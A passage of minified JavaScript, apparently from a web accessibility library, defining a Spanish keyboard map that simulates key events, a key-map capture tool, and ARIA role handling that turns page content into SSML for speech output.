})();`};#map;#modifiers;constructor(t){super(),this.#map=t&&i4t(t).isObject()?t:{},this.#modifiers={ctrlKey:t.ctrl,altKey:t.alt,metaKey:t.meta,shiftKey:t.shift,altGrKey:t.altgr}}static playCapture(t){if(!i4t(t).isString())throw new Error("Debe definir un nombre de mapa");let e=this,i=!1;this.#capture.mapName=t.toUpperCase(),this.#capture.keys=new Map,this.#capture.listener=t=>{"keydown"===t.type&&("AltGraph"===t.key&&(i=!0),e.#capture.keys.set("AltGraph"===t.key?"altgr":'"'===t.key?'\\"':1<t.key.length?t.key.toLowerCase():t.key,"new Keyboard.Key("+t.keyCode+', "'+t.code+'", "'+('"'===t.key?'\\"':t.key)+'"'+(t.ctrlKey?", Keyboard.Key.CTRL":t.altKey?", Keyboard.Key.ALT":t.metaKey?", Keyboard.Key.META":t.shiftKey?", Keyboard.Key.SHIFT":i?", Keyboard.Key.ALTGR":"")+")")),"keyup"===t.type&&"AltGraph"===t.key&&(i=!1),t.preventDefault(),t.stopPropagation()},i4t.event.addListener("keydown",this.#capture.listener),i4t.event.addListener("keyup",this.#capture.listener)}static stopCapture(){if(this.#capture.listener&&(i4t.event.removeListener("keydown",this.#capture.listener),i4t.event.removeListener("keyup",this.#capture.listener),i4t(this.#capture.keys).isMap())){let i="";this.#capture.keys.forEach((t,e)=>{""!==i&&(i+=",\n"),i+='\t\t"'+e+'":'+t},this),i=this.#file.start(this.#capture.mapName)+i+this.#file.end(this.#capture.mapName),this.#download(i,this.#capture.mapName)||console.log(i)}}static#download(t,e){var i,r;return!(!window.Blob||!window.URL&&!window.webkitURL||(t=new Blob(["\ufeff",t],{type:"text/javascript"}),(i=new FileReader).onload=function(t){(r=i4t(document).createElement("a")).href=t.target.result,r.target="_blank",r.download="Keyboard"+e+".js",i4t(r).dispatchEvent("click"),(window.URL||window.webkitURL).revokeObjectURL(r.href)},i.readAsDataURL(t),0))}press(n,t,s){if(i4t(t).isString()){let r=[],e,i;i4t(t).startsWith("{")&&i4t(t).endsWith("}")?(t.substring(1,t.length-1).replaceAll(/\+\+/gi,"+##").split("+").forEach(t=>{if(i=("##"===t?"+":t).toLowerCase(),!(e=this.#map[i])||i4t(e).isArray()||e.isModified&&1===i.length)throw new Error("Las acciones deben de lanzarse con elementos sin modificadores, o sea que no sean combinaciones de por si");r.push(e)},this),this.#pressKeys(n,r,s)):t.split("").forEach(t=>{(e=this.#map[t])&&(e=i4t(e).isArray()?e:[e]).forEach(i=>{r=[i],Object.entries(this.#modifiers).forEach(([t,e])=>{i[t]&&e&&r.unshift(e)},this),this.#pressKeys(n,r,s)},this)},this)}return this}#pressKeys(e,t,i){let r,n,s,a={ctrlKey:!1,altKey:!1,shiftKey:!1,metaKey:!1};t.forEach(t=>{(r=t.keydown(a.ctrlKey,a.altKey,a.shiftKey,a.metaKey))&&(a.ctrlKey=r.ctrlKey,a.altKey=r.altKey,a.shiftKey=r.shiftKey,a.metaKey=t.metaKey||a.metaKey,this.#dispatchEvent(e,r,i)),(n=t.keypress(0,a.ctrlKey,a.altKey,a.shiftKey,a.metaKey))&&this.#dispatchEvent(e,n,i)},this),t.reverse().forEach(t=>{(s=t.keyup(a.ctrlKey,a.altKey,a.shiftKey,a.metaKey))&&(this.#dispatchEvent(e,s,i),a.ctrlKey=s.ctrlKey,a.altKey=s.altKey,a.shiftKey=s.shiftKey,a.metaKey=!(t.metaKey&&a.metaKey))},this)}#dispatchEvent(t,e,i){i=this.#checkProperties(i,e);i4t.event.dispatch(i.type,t,i)}#checkProperties(t={},e){var i={composed:!0,cancelable:!0,bubbles:!0};return i4t.extend(i,t),i4t.extend(i,e),i}},i4t.keyboard.Key=class Key extends i4t.base{static CTRL=1;static META=2;static ALT=4;static SHIFT=8;static ALTGR=16;#keyCode;#code;#key;#defaultCharCode;#hasKeyPress;#modifiers;constructor(t,e,i,r=0){super(),this.#keyCode=t,this.#code=e,this.#key=i,this.#defaultCharCode=1===i.length?i.charCodeAt(0):0,this.#hasKeyPress=1===i.length,this.#modifiers={ctrlKey:!!(r&this.constructor.CTRL),altKey:!!(r&this.constructor.ALT),metaKey:!!(r&this.constructor.META),shiftKey:!!(r&this.constructor.SHIFT),altGrKey:!!(r&this.constructor.ALTGR)}}get keyCode(){return this.#keyCode}get code(){return this.#code}get key(){return this.#key}get defaultCharCode(){return this.#defaultCharCode}get hasKeyPress(){return this.#hasKeyPress}get ctrlKey(){return this.#modifiers.ctrlKey}get altKey(){return this.#modifiers.altKey}get shiftKey(){return this.#modifiers.shiftKey}get metaKey(){return this.#modifiers.metaKey}get altGrKey(){return this.#modifiers.altGrKey}get isModified(){return this.#modifiers.ctrlKey|this.#modifiers.altKey|this.#modifiers.shiftKey|this.#modifiers.metaKey|this.#modifiers.altGrKey}keydown(t=!1,e=!1,i=!1,r=!1){return{type:"keydown",keyCode:this.keyCode,which:this.keyCode,key:this.key,code:this.code,ctrlKey:this.ctrlKey||t,altKey:this.altKey||e,shiftKey:this.shiftKey||i,metaKey:(this.metaKey||r)&&"Meta"!==this.#key,charCode:0}}keypress(t=0,e=!1,i=!1,r=!1,n=!1){if(this.hasKeyPress&&!this.altKey&&!i)return{type:"keypress",keyCode:0!==t?t:this.defaultCharCode,which:0!==t?t:this.defaultCharCode,key:0!==t?String.fromCharCode(t):this.key,code:this.code,ctrlKey:this.ctrlKey||e,altKey:this.altKey||i,shiftKey:this.shiftKey||r,metaKey:this.metaKey||n,charCode:0!==t?t:this.defaultCharCode}}keyup(t=!1,e=!1,i=!1,r=!1){return{type:"keyup",keyCode:this.keyCode,which:this.keyCode,key:this.key,code:this.code,ctrlKey:(this.ctrlKey||t)&&"Control"!==this.#key,altKey:(this.altKey||e)&&"Alt"!==this.#key,shiftKey:(this.shiftKey||i)&&"Shift"!==this.#key,metaKey:this.metaKey||r,charCode:0}}},i4t.htmlElement.assign({pressKey:function(t,e){return i4t.keyboard.ES_SPANISH.press(this.value,t,e),this}}),i4t.keyboard.ES_SPANISH=function ES_SPANISH(){var t,e=i4t.keyboard;return i4t.extend(t={escape:new e.Key(27,"Escape","Escape"),f1:new e.Key(112,"F1","F1"),f2:new e.Key(113,"F2","F2"),f3:new e.Key(114,"F3","F3"),f4:new e.Key(115,"F4","F4"),f5:new e.Key(115,"F5","F5"),f6:new e.Key(117,"F6","F6"),f7:new e.Key(118,"F7","F7"),f8:new e.Key(119,"F8","F8"),f9:new e.Key(120,"F9","F9"),f10:new e.Key(121,"F10","F10"),f11:new e.Key(122,"F11","F11"),f12:new e.Key(123,"F12","F12"),q:new e.Key(81,"KeyQ","q"),w:new e.Key(87,"KeyW","w"),e:new e.Key(69,"KeyE","e"),r:new e.Key(82,"KeyR","r"),t:new e.Key(84,"KeyT","t"),y:new e.Key(89,"KeyY","y"),u:new e.Key(85,"KeyU","u"),i:new e.Key(73,"KeyI","i"),o:new e.Key(79,"KeyO","o"),p:new e.Key(80,"KeyP","p"),a:new e.Key(65,"KeyA","a"),s:new e.Key(83,"KeyS","s"),d:new e.Key(68,"KeyD","d"),f:new e.Key(70,"KeyF","f"),g:new e.Key(71,"KeyG","g"),h:new e.Key(72,"KeyH","h"),j:new e.Key(74,"KeyJ","j"),k:new e.Key(75,"KeyK","k"),l:new e.Key(76,"KeyL","l"),"ñ":new e.Key(192,"Semicolon","ñ"),z:new e.Key(90,"KeyZ","z"),x:new e.Key(88,"KeyX","x"),c:new e.Key(67,"KeyC","c"),v:new e.Key(86,"KeyV","v"),b:new e.Key(66,"KeyB","b"),n:new e.Key(78,"KeyN","n"),m:new e.Key(77,"KeyM","m"),Q:new e.Key(81,"KeyQ","Q",e.Key.SHIFT),W:new e.Key(87,"KeyW","W",e.Key.SHIFT),E:new e.Key(69,"KeyE","E",e.Key.SHIFT),R:new e.Key(82,"KeyR","R",e.Key.SHIFT),T:new e.Key(84,"KeyT","T",e.Key.SHIFT),Y:new e.Key(89,"KeyY","Y",e.Key.SHIFT),U:new e.Key(85,"KeyU","U",e.Key.SHIFT),I:new e.Key(73,"KeyI","I",e.Key.SHIFT),O:new e.Key(79,"KeyO","O",e.Key.SHIFT),P:new e.Key(80,"KeyP","P",e.Key.SHIFT),A:new e.Key(65,"KeyA","A",e.Key.SHIFT),S:new e.Key(83,"KeyS","S",e.Key.SHIFT),D:new e.Key(68,"KeyD","D",e.Key.SHIFT),F:new e.Key(70,"KeyF","F",e.Key.SHIFT),G:new e.Key(71,"KeyG","G",e.Key.SHIFT),H:new e.Key(72,"KeyH","H",e.Key.SHIFT),J:new e.Key(74,"KeyJ","J",e.Key.SHIFT),K:new e.Key(75,"KeyK","K",e.Key.SHIFT),L:new e.Key(76,"KeyL","L",e.Key.SHIFT),"Ñ":new e.Key(192,"Semicolon","Ñ",e.Key.SHIFT),Z:new e.Key(90,"KeyZ","Z",e.Key.SHIFT),X:new e.Key(88,"KeyX","X",e.Key.SHIFT),C:new e.Key(67,"KeyC","C",e.Key.SHIFT),V:new e.Key(86,"KeyV","V",e.Key.SHIFT),B:new e.Key(66,"KeyB","B",e.Key.SHIFT),N:new e.Key(78,"KeyN","N",e.Key.SHIFT),M:new e.Key(77,"KeyM","M",e.Key.SHIFT),"º":new e.Key(220,"Backquote","º"),1:new e.Key(49,"Digit1","1"),2:new e.Key(50,"Digit2","2"),3:new e.Key(51,"Digit3","3"),4:new e.Key(52,"Digit4","4"),5:new e.Key(53,"Digit5","5"),6:new e.Key(54,"Digit6","6"),7:new e.Key(55,"Digit7","7"),8:new e.Key(56,"Digit8","8"),9:new e.Key(57,"Digit9","9"),0:new e.Key(48,"Digit0","0"),"'":new e.Key(219,"Minus","'"),"¡":new e.Key(221,"Equal","¡"),"ª":new e.Key(220,"Backquote","ª",e.Key.SHIFT),"!":new e.Key(49,"Digit1","!",e.Key.SHIFT),'"':new e.Key(50,"Digit2",'"',e.Key.SHIFT),"·":new e.Key(51,"Digit3","·",e.Key.SHIFT),$:new e.Key(52,"Digit4","$",e.Key.SHIFT),"%":new e.Key(53,"Digit5","%",e.Key.SHIFT),"&":new e.Key(54,"Digit6","&",e.Key.SHIFT),"/":new e.Key(55,"Digit7","/",e.Key.SHIFT),"(":new e.Key(56,"Digit8","(",e.Key.SHIFT),")":new e.Key(57,"Digit9",")",e.Key.SHIFT),"=":new e.Key(48,"Digit0","=",e.Key.SHIFT),"?":new e.Key(219,"Minus","?",e.Key.SHIFT),"¿":new e.Key(221,"Equal","¿",e.Key.SHIFT),"<":new e.Key(220,"IntlBackslash","<"),"+":new e.Key(187,"BracketRight","+"),"ç":new e.Key(191,"Backslash","ç"),",":new e.Key(188,"Comma",","),".":new e.Key(190,"Period","."),"-":new e.Key(189,"Slash","-"),">":new e.Key(220,"IntlBackslash",">",e.Key.SHIFT),"*":new e.Key(187,"BracketRight","*",e.Key.SHIFT),"Ç":new e.Key(191,"Backslash","Ç",e.Key.SHIFT),";":new e.Key(188,"Comma",";",e.Key.SHIFT),":":new e.Key(190,"Period",":",e.Key.SHIFT),_:new e.Key(189,"Slash","_",e.Key.SHIFT),graveaccent:new e.Key(219,"BracketLeft","Dead"),acuteaccent:new e.Key(222,"Quote","Dead"),circumflex:new e.Key(219,"BracketLeft","Dead",e.Key.SHIFT),diaeresis:new e.Key(222,"Quote","Dead",e.Key.SHIFT),capsLock:new e.Key(20,"CapsLock","CapsLock"),tab:new e.Key(9,"Tab","Tab"),enter:new e.Key(13,"Enter","Enter"),backspace:new e.Key(8,"Backspace","Backspace"),shift:new e.Key(16,"ShiftRight","Shift",e.Key.SHIFT),ctrl:new e.Key(17,"ControlLeft","Control",e.Key.CTRL),alt:new e.Key(18,"AltLeft","Alt",e.Key.ALT),altgr:new e.Key(225,"AltRight","AltGraph",e.Key.ALTGR),meta:new e.Key(92,"MetaRight","Meta",e.Key.META),ContextMenu:new e.Key(93,"ContextMenu","ContextMenu")," ":new e.Key(32,"Space"," "),printscreen:new e.Key(44,"PrintScreen","PrintScreen"),scrolllock:new e.Key(145,"ScrollLock","ScrollLock"),pause:new e.Key(19,"Pause","Pause"),insert:new e.Key(45,"Insert","Insert"),home:new e.Key(36,"Home","Home"),pageup:new e.Key(33,"PageUp","PageUp"),delete:new e.Key(46,"Delete","Delete"),end:new e.Key(35,"End","End"),pagedown:new e.Key(34,"PageDown","PageDown"),arrowup:new e.Key(38,"ArrowUp","ArrowUp"),arrowleft:new e.Key(37,"ArrowLeft","ArrowLeft"),arrowdown:new e.Key(40,"ArrowDown","ArrowDown"),arrowright:new e.Key(39,"ArrowRight","ArrowRight"),numlock:new e.Key(144,"NumLock","NumLock")},{"`":[t.graveaccent,t.graveaccent],"à":[t.graveaccent,t.a],"è":[t.graveaccent,t.e],"ì":[t.graveaccent,t.i],"ò":[t.graveaccent,t.o],"ù":[t.graveaccent,t.u],"ỳ":[t.graveaccent,t.y],"'":[t.acuteaccent,t.acuteaccent],"á":[t.acuteaccent,t.a],"é":[t.acuteaccent,t.e],"í":[t.acuteaccent,t.i],"ó":[t.acuteaccent,t.o],"ú":[t.acuteaccent,t.u],"ý":[t.acuteaccent,t.y],"^":[t.circumflex,t.circumflex],"â":[t.circumflex,t.a],"ê":[t.circumflex,t.e],"î":[t.circumflex,t.i],"ô":[t.circumflex,t.o],"û":[t.circumflex,t.u],"ŷ":[t.circumflex,t.y],"¨":[t.diaeresis,t.diaeresis],"ä":[t.diaeresis,t.a],"ë":[t.diaeresis,t.e],"ï":[t.diaeresis,t.i],"ö":[t.diaeresis,t.o],"ü":[t.diaeresis,t.u],"ÿ":[t.diaeresis,t.y]}),new e(t)}(),i4t.js.roles=class roles extends i4t.base{static insuitUuid="data-insuit-uuid";static getMain(){var t=i4t.find("*[role=main], main:not([role=none]):not([hidden]):not([aria-hidden=true])"),t=this.getRoleByElement(t);return!i4t(t).isUndefinedOrNull()&&t instanceof i4t.js.roles.mainRole?t:null}static getRoleByAnchorHash(e){var i,r,n=t=>{var e,t=t.nextSibling();return i4t(t).isUndefinedOrNull()?i4t(null):(e=this.getRoleByElement(t),!i4t(e).isUndefinedOrNull()&&e instanceof i4t.js.roles.AbstractRole&&!e.isHidden()?i:n(t))};if(!i4t(e).isNullOrEmptyString()&&0===e.indexOf("#")&&1<e.length){e=e.replace("#","");try{r=i4t.find('*[name="'+e+'"], *[id="'+e+'"]')}catch(t){i4t.logger.warning('No se hapodido buscar: *[name="'+e+'"], *[id="'+e+'"]',t),r=i4t(null)}if(r.isElement()&&!i4t(e).isNullOrEmptyString()){if(i=this.getRoleByElement(r),!i4t(i).isUndefinedOrNull()&&i instanceof i4t.js.roles.AbstractRole)return i;if(i=this.getRoleByElement(r.parent()),!i4t(i).isUndefinedOrNull()&&i instanceof i4t.js.roles.AbstractRole)return i;if(i=n(r),!i4t(i).isUndefinedOrNull()&&i instanceof i4t.js.roles.AbstractRole)return i}}return null}static getRoleByElement(t){return i4t(t).isElement()?(t instanceof i4t.constructor?t.val():t)["data-insuit-role-object"]:null}static getParentRole(t){var e,t=(t=i4t(t)).parent();return t.isElement()?(e=i4t.js.roles.getRoleByElement(t.val()),i4t(e).isUndefinedOrNull()?this.getParentRole(t):e):null}},i4t.js.roles.AbstractRole=class AbstractRole extends i4t.base{element;md5;mutations=[];isModified=!1;descendentChildren=[];observerTimeout=!1;timeToLiveSleep=250;liveEvent={timer:null,type:null};children=[];#DATA_LABEL_ARRAY="I4T_DATA_LABEL_ARRAY";#SELECTED_ATTR="data-insuit-selected";#HOVER_ATTR="data-insuit-hover";#roleWhenInsuitLoads=()=>{this.whenInsuitActive()};constructor(t){super(),this.element=t;var e,t=i4t(this.element);t.isElement()&&(e=i4t.js.roles.getRoleByElement(this.element),i4t(e).isUndefinedOrNull()||e.destroy(),this.element["data-insuit-role-object"]=this,t.attr(i4t.js.roles.insuitUuid,i4t.generateUUID()),this.checkStates())}getCleanClone(e,i){try{for(var t=i4t(document).createTreeWalker(e,NodeFilter.SHOW_TEXT),r=t.nextNode();r;)!i4t(r.textContent).trim().isNullOrEmptyString()&&r.parentNode&&i4t(r.parentNode.dataset.insuitUuid).isUndefinedOrNull()&&(r.parentNode.dataset.insuitUuid=i4t.generateUUID()),r=t.nextNode();i4t(e).findAll("img:not(["+i4t.js.roles.insuitUuid+"])").each(function(){this.isElement()&&this.attr(i4t.js.roles.insuitUuid,i4t.generateUUID())});var n=i4t(e).clone().val();return"html"===n.nodeName.toLowerCase()&&i4t(n).findAll("#"+i4t.config.get("generalContainer")+",head").each(function(){this.remove()}),i4t(n).findAll("script, noscript, style, link, map").each(function(){this.remove()}),i4t(i).isFunction()&&i(n),i4t([]).each(function(){this.remove()}),i4t.findAll("*[aria-owns]").forEach(t=>this.removeChildrenIfHasOwnsFromOtherParent(t,n)),i4t(document.body).findAll("*[aria-controls]:not([aria-hidden=true])").each(function(){var t=this.attr("aria-controls"),e="*[id='"+t.replace("#","")+"']",i=i4t(n).find(e),e=i4t.find(e),e=i4t.js.roles.getRoleByElement(e),t=i4t.findAll("[aria-controls~='"+t+"']");!i.isElement()||i4t(e).isUndefinedOrNull()||e.isHidden()||1!==t.length()||i.remove()}),i4t(n).findAll("*[aria-labelledby]").each(function(){var t,e="",i=this.attr("aria-labelledby");if(!i4t(i).isNullOrEmptyString()){for(var i=i.split(" "),r=0;r<i.length;r++)t="*[id='"+i[r].replace("#","")+"']",(t=i4t(document.body).find(t)).isElement()&&(e+=t.html());i4t(e).isNullOrEmptyString()||this.html(e)}}),i4t(n).findAll("label[for]").each(function(){var t=this.attr("for");i4t(t).isNullOrEmptyString()||(t="*[id='"+t.replace("#","")+"']",(t=this.find(t)).isElement()&&this.before(t),this.remove())}),i4t(document.body).findAll("*[aria-describedby]").each(function(){var t,e=this.attr("aria-describedby");if(!i4t(e).isNullOrEmptyString())for(var e=e.split(" "),i=0;i<e.length;i++)t="*[id='"+e[i].replace("#","")+"']",(t=i4t(n).find(t)).isElement()&&t.remove()}),i4t(document.body).findAll("*[aria-detail]").each(function(){var t=this.attr("aria-detail");i4t(t).isNullOrEmptyString()||(t="*[id='"+t.replace("#","")+"']",(t=i4t(n).find(t)).isElement()&&t.remove())}),i4t(n).findAll("br").each(function(){this.html(".")}),i4t(n).findAll('*[aria-hidden="true"]').each(function(){this.remove()}),this.#improveTimeElementsReading(n),n}catch(t){i=i4t(e).isElement()?i4t(e).cssPath():"";i4t.logger.warning("No se ha podido clonar y limpiar el elemento: "+i,t)}return null}removeChildrenIfHasOwnsFromOtherParent(t,e){var i=i4t(t).attr("aria-owns"),r=i4t.js.roles.getRoleByElement(t);i4t(i).isNullOrEmptyString()||t===this.element||!i4t(r).isUndefinedOrNull()&&r.popupParent===this||(t="*[id='"+i4t(i).trim().val().replace(/\s+/gi,"'], *[id='")+"']",i4t(e).findAll(t).each(function(){this.remove()}))}#improveTimeElementsReading(t){i4t(t).findAll("time").forEach(t=>{var e=/^(([0-9-]+)+).*$/,i=(t=i4t(t)).attr("datetime");i4t(i).isNullOrEmptyString()||(e.test(i)&&(t.value.textContent=i.replace(e,"$1"),/^[0-9]+$/.test()&&t.attr("data-ssml-say-as","date:y"),/^[0-9]+\/[0-9]+$/.test()&&t.attr("data-ssml-say-as","date:ym"),t.attr("data-ssml-say-as","date:ymd")),/^[0-9:.]+$/.test(i)&&(t.value.textContent=i,t.attr("data-ssml-say-as","time")))})}replaceRoles(t,e,r=0){let n=1,s=i4t(t),i,a=s.attr("aria-owns"),o=i4t(e),l;s.findAll('img:not([aria-hidden="true"]):not([role])').forEach(t=>{var e=(t=i4t(t)).attr(i4t.js.roles.insuitUuid),i=new i4t.js.roles.imgRole(t.value),r=t.before('<p class="'+this.#DATA_LABEL_ARRAY+'">'+this.#DATA_LABEL_ARRAY+"</p>");i4t(e).isNullOrEmptyString()?e=t.attr(i4t.js.roles.insuitUuid):(i[i4t.js.roles.insuitUuid]=e,t.attr(i4t.js.roles.insuitUuid,e)),r.attr(i4t.js.roles.insuitUuid,e),r.val()[this.#DATA_LABEL_ARRAY]=i.ssmlLabelList(),t.remove()}),o.isArray()&&o.forEach(t=>{var e,i;(t=i4t(t)).isUndefinedOrNull()||(i=t.val().getId(),(e=i4t(document).createElement("p")).textContent=this.#DATA_LABEL_ARRAY,(i=s.find("*["+i4t.js.roles.insuitUuid+"='"+i+"']")).isElement()?(i.val().dataset.insuitUuid&&(e.dataset.insuitUuid=i.val().dataset.insuitUuid),i.replace(e)):(t.val().element.dataset.insuitUuid&&(e.dataset.insuitUuid=t.val().element.dataset.insuitUuid),s.append(e)),e[this.#DATA_LABEL_ARRAY]=t.val().ssmlLabelList(""+(n+r)),e.id=t.val().element.id,e.roleObject=t.val(),n++)}),i4t(a).isNullOrEmptyString()||(i=(a=i4t(a).trim().val()).replace(/(\S+)(\s|$)/gi,'*[id="$1"],').slice(0,-1),l=i4t(a.split(" ")),(o=(o=s.findAll(i)).sort(function(t,e){t=l.indexOf(t.id),e=l.indexOf(e.id);return e<t?1:t<e?-1:0})).each(function(){s.append(this.val())}))}checkTextRoles(t,e){var i=i4t(t),t=i4t(e);i.findAll('img:not([aria-hidden="true"]):not([role])').each(function(){var t=new i4t.js.roles.imgRole(this.val());this.before("<p>"+t.getStringTitle()+"</p>").attr(i4t.js.roles.insuitUuid,this.attr(i4t.js.roles.insuitUuid)),this.remove()}),t.isUndefinedOrNull()?i.findAll("*[role]").each(function(){this.remove()}):t.isArray()&&t.each(function(){var t,e;this.isUndefinedOrNull()||(e=this.val().getId(),t=i4t(document).createElement("p"),(e=i.find("*["+i4t.js.roles.insuitUuid+"='"+e+"']")).isElement()&&i4t(e.text()).isNullOrEmptyString()&&(e.val().dataset.insuitUuid&&(t.dataset.insuitUuid=e.val().dataset.insuitUuid),e.replace(t),t.textContent=this.val().getStringTitle()))})}getTextContent(i,r){var t=this.getCleanClone(i,t=>{var e=r?i4t(i).findAll('*[role]:not([aria-hidden="true"]), a:not([aria-hidden="true"]):not([role]), select:not([aria-hidden="true"]):not([role]), option:not([aria-hidden="true"]):not([role]), input:not([aria-hidden="true"]):not([role]):not([type=hidden]), textarea:not([aria-hidden="true"]):not([role]), button:not([aria-hidden="true"]):not([role]), video:not([aria-hidden="true"]):not([role]), audio:not([aria-hidden="true"]):not([role]), *[data-insuit-role]:not([aria-hidden="true"]):not([role])').each(function(){return i4t.js.roles.getRoleByElement(this.val())}):null;this.checkTextRoles(t,e)});return i4t(t).isUndefinedOrNull()?"":i4t(i4t(t).text()).trim().val()}#getSayAs(t){if(i4t(t).isElement()){var e=i4t(t).attr("data-ssml-say-as");if(!i4t(e).isNullOrEmptyString())return{interpretedAs:(e=e.split(":"))[0],format:e[1]};switch(t.nodeName.toUpperCase()){case"ADDRESS":return{interpretedAs:"address",format:null};case"TIME":return/^[0-2]?\d:[0-5]\d(:[0-5]\d)?$/.test(t.textContent)?{interpretedAs:"time",type:null}:{interpretedAs:"date",format:null}}}return null}#checkSayAs(t,e,i){var r=i?"]]>":"",i=i?"<![CDATA[":"",t=this.#getSayAs(t);return i4t(t).isUndefinedOrNull()?e:r+'<say-as interpret-as="'+t.interpretedAs+'"'+(i4t(t.format).isUndefinedOrNull()?"":' format="'+t.format+'"')+">"+e+"</say-as>"+i}#checkSub(t,e,i){var r=i?"]]>":"",i=i?"<![CDATA[":"",t=i4t(t).attr("data-ssml-sub-alias");return i4t(t).isNullOrEmptyString()?e:r+'<sub alias="'+t+'"><![CDATA['+e+"]]></sub>"+i}ssmlSentence(t,e,i,r){let n="<![CDATA["+e+"]]>",s=i4t(t).getLang();return i4t(s).isNullOrEmptyString()&&(s=r),i4t(s).isNullOrEmptyString()&&(s=i4t.config.getLanguage()),null!=i4t(t).attr("data-ssml-say-as")||null!=i4t(t).attr("data-ssml-sub-alias")?(n=e,n=this.#checkSub(t,n,!1),{text:n=this.#checkSayAs(t,n,!1),lang:s,textNodes:[t.dataset.insuitUuid]}):{text:n=i&&0==t.querySelectorAll("*[role]").length&&0<t.querySelectorAll("*[data-ssml-say-as]:not(:empty), *[data-ssml-alias-sub]:not(:empty)").length?this.checkSsmlSentencesOnChildrenNodes(t):n,lang:s,textNodes:[t.dataset.insuitUuid]}}checkSsmlSentencesOnChildrenNodes(t){for(var e,i,r,n="<![CDATA[";r<t.childNodes.length;r++){if(e=(i=t.childNodes[r]).textContent.trim().concat(" "),i4t(i).isElement()&&null!=i4t(i).attr("data-ssml-sub-alias"))return void(n+=this.#checkSub(i,e,!0));if(i4t(i).isElement()&&null!=i4t(i).attr("data-ssml-say-as"))return void(n+=this.#checkSayAs(i,e,!0));n=n.concat(e)}return n+"]]>"}getPartialSSMLText(t,e,i){var r=[],t=t.currentNode,n=0<e.length?e[e.length-1]:null,s={text:"",textNodes:[t.parentNode.dataset.insuitUuid]},i=this.ssmlSentence(t.parentNode,t.textContent.replace(/\s\s+/g," "),!1,i);return!i4t(n).isUndefinedOrNull()&&i4t(n.textNodes).isArray()&&0<n.textNodes.length&&!i4t(n.textNodes[n.textNodes.length-1]).isUndefinedOrNull()&&(i4t(t.parentNode.parentNode).isElement()&&n.textNodes[n.textNodes.length-1]===t.parentNode.parentNode.dataset.insuitUuid||n.textNodes[n.textNodes.length-1]===s.textNodes[s.textNodes.length-1])&&(s=e.at(-1),i4t(s.text).startsWith("<s>"))&&i4t(s.text).endsWith("</s>")&&((s=e.pop()).text=s.text.substring("<s>".length,s.text.length-"</s>".length),r.push(s)),r.push(i),r}getSsmlSentencesList(t,e){let i=[];return(i=i4t(e).isUndefinedOrNull()?i:this.walkCloneAndExtractTexts(e,t)).forEach(function(t){i4t(t.text).startsWith("<s>")&&i4t(t.text).endsWith("</s>")||(t.text="<s>"+t.text+"</s>")}),i}walkCloneAndExtractTexts(t,e){let i,r=[],n,s,a,o,l,c,u=i4t(e).getLang();for(n=i4t(document).createTreeWalker(t,NodeFilter.SHOW_TEXT),i=n.nextNode();i;)(o=i4t(i.parentElement)).isElement()&&o.hasAttribute("lang")&&(l=i4t.config.getValidLanguage(o.attr("lang")),c=o.value),i=((s=i4t(i.textContent).trim()).isNullOrEmptyString()||(s.val()===this.#DATA_LABEL_ARRAY?r=r.concat(i.parentNode[this.#DATA_LABEL_ARRAY]):(a=this.getPartialSSMLText(n,r,u),i4t(l).isNullOrEmptyString()||(o.isElement()&&(o.value===c||o.isContainedBy(c))?a.lang=l:(l="",c=null)),r.push(...a))),n.nextNode());return r}#replaceAndRemovedRoles(t){i4t(t).findAll('img:not([aria-hidden="true"]):not([role])').forEach(t=>{var e=new i4t.js.roles.imgRole(t),i=i4t(t).before('<p class="'+this.#DATA_LABEL_ARRAY+'">'+this.#DATA_LABEL_ARRAY+"</p>");i.attr(i4t.js.roles.insuitUuid,i4t(t).attr(i4t.js.roles.insuitUuid)),i.val()[this.#DATA_LABEL_ARRAY]=e.ssmlLabelList(),i4t(t).remove()}),i4t(t).findAll("*[role]:not([role=none]):not([role=presentation])").each(function(){this.remove()})}getCSSValue(t,e){t=(t=i4t(t).css(e)).replace("px","");return t=parseInt(t,10),isNaN(t)?0:t}checkStates(){i4t(this.element).isElement()&&this.element.disabled&&i4t(this.element).attr("aria-disabled","true")}getId(){return i4t(this.element).isElement()?this.element.dataset.insuitUuid:null}isHidden(){let t,e,i=i4t(this.element);do{if(t="true"===i.attr("aria-hidden"),e="true"===i.attr(this.#SELECTED_ATTR),t&&!e)return!0}while((i=i.parent()).isElement());return!1}getRoleText(){var t,e=i4t(this.element).attr("aria-roledescription");return i4t(e).isNullOrEmptyString()?(t=i4t(this.element).attr("role"),t=i4t(t).isNullOrEmptyString()?this.type:t+"Role",i4t.js.services.I18nService.get("role_"+t)):e}toAction(){return this.hasCancelClick()||(i4t(this.element).click(),this.dispatchInsuitClick()),!1}dispatchInsuitClick(){var t=i4t(this.element).attr("data-insuit-click");if(!i4t(t).isNullOrEmptyString())try{i4t.execute(t,this.element)}catch(t){i4t.logger.warning("No se ha podido ejecutar el evento 'data-insuit-click' sobre el elemento: "+this.getPath(),t)}}getElemsInArea(t){var e=[],i=i4t(this.element),r=this;return this.autoParser()&&i.findAll(t).each(function(){(t=>{do{for(var e,i=0;i<r.children.length;i++)if(e=r.children[i].element,t.val()===e)return!1}while(t=t.parent(),i4t(t).isElement()&&t.val()!==r.element);return!0})(this)&&e.push(this.val())}),i4t(e)}autoParser(){var t=i4t(this.element);return!(!t.isElement()||!i4t(t.attr("data-insuit-parser")).isNullOrEmptyString())}getIdFromControl(){var t=i4t(this.element);return t.isElement()?t.attr("aria-controls"):null}isAreaControledBy(t){var e=i4t(this.element);return!!e.isElement()&&(t=i4t(t.getIdFromControl()),e=e.attr("id"),!i4t(e).isNullOrEmptyString())&&!t.isNullOrEmptyString()&&t.contains(e)}text(){return this.getTextContent(this.element,!0)}textContent(){return this.getTextContent(this.element,!1)}getStringTitle(){var t="",e=i4t(this.getLabelObject());return e.isString()&&!e.isNullOrEmptyString()?e.val():e.isElement()?this.getTextContent(e.val(),!1):e.isArray()?(e.each(function(){i4t(t).isNullOrEmptyString()||(t+=" "),t+=this.getTextContent(this.val(),!1)}),t):""}getAriaLabel(){var t,e,i=[],r=i4t(this.element);if(r.isElement()){if(t=r.attr("aria-label"),!i4t(t).isNullOrEmptyString())return t;if(t=r.attr("aria-labelledby"),!i4t(t).isNullOrEmptyString()){for(var n=t.split(" "),s=0;s<n.length;s++)e=n[s],(r=i4t.find('*[id="'+(i4t(e).startsWith("#")?e.substring(1,e.length):e)+'"]')).isElement()&&i.push(r.val());if(0<i.length)return 1===i.length?i[0]:i}}return null}getElementLabel(){var t=i4t(this.element);return t.isElement()&&(t=t.attr("title"),!i4t(t).isNullOrEmptyString())?t:null}getElementsDescribed(){var e=[],t=i4t(this.element).attr("aria-describedby");return 